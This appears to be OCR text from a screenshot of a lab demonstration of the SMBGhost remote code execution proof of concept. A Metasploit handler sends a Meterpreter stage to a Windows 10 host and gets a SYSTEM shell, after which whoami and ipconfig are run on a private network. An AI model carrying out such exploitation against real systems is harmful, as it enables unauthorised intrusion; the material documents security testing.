 kali4-cn
root@kali: ~/桌面/windows相关/永恒之黑/SMBGhost_RCE_PoC
File Actions Edit View Help
root@kali: ~...host_RCE_PoC
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.109.137:4433
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.109.137:4
433
[*] Sending stage (206403 bytes) to 192.168.109.137
[*] Meterpreter session 1 opened (192.168.109.130:4563
7 → 192.168.109.137:4433) at 2020-06-05 10:55:46 +080
0
meterpreter > shell
Process 5876 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.30]
(c) 2019 Microsoft Corporation����������������
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::18e9:e293:1ddf:3a27%4
IPv4 Address. . . . . . . . . . . : 192.168.109.137
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.109.2
EN 10:58 AM
Windows 10 x64
命令提示符
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\CCC1>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::18e9:e293:1ddf:3a27%4
IPv4 地址 . . . . . . . . . . . . : 192.168.109.137
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.109.2
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\CCC1>
雷神众测
在此键入进行搜索
英
10:58
2020/6/5
2